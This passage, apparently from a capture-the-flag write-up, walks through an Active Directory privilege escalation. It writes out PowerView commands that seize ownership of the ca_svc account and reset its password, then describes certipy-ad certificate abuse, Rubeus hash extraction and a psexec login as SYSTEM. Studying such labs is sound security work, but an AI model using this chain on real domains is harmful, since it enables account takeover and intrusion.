
graph view
By right-clicking the WriteOwner button and Help menu, another window appeared with information about that permission. I navigated to the Windows Abuse section, which outlined steps on how to abuse it.

WriteOwner information
However, I found a blog post that made the process easier. The flow I followed was to first grant ownership and full control of the ca_svc account, then change the account password.
First, I uploaded PowerView.ps1 to make it worked. The script is located at /usr/share/windows-resources/powersploit/Recon/PowerView.ps1 on Kali. Then, I executed the command below.
Set-DomainObjectOwner -Identity 'ca_svc' -OwnerIdentity 'ryan'Add-DomainObjectAcl -Rights 'All' -TargetIdentity "ca_svc" -PrincipalIdentity "ryan"$NewPassword = ConvertTo-SecureString 'Password1234' -AsPlainText -ForceSet-DomainUserPassword -Identity 'ca_svc' -AccountPassword $NewPassword
change ca_svc password
Certipy-ad
After successfully executing the commands without any errors, I proceeded to abuse Active Directory Certificate Services (AD CS) using certipy-ad by supplying the newly created password.

certipy-ad 1

certipy-ad 2
Tip
The template name can be found in the files (.txt,.json) produced by certipy-ad
Rubeus
After successfully running the certipy-ad command, it generated an administrator certificate named administrator.pfx. I uploaded it to the machine along with Rubeus.

execute Rubeus
Next, I executed Rubeus against the administrator certificate. Upon completion, it provided the administrator’s NTLM hash.

NTLM hash
PsExec
Finally, I used the NTLM hash to log into the administrator account using impacket-psexec. I’m in as NT AUTHORITY\SYSTEM.

login as NT AUTHORITY\SYSTEM
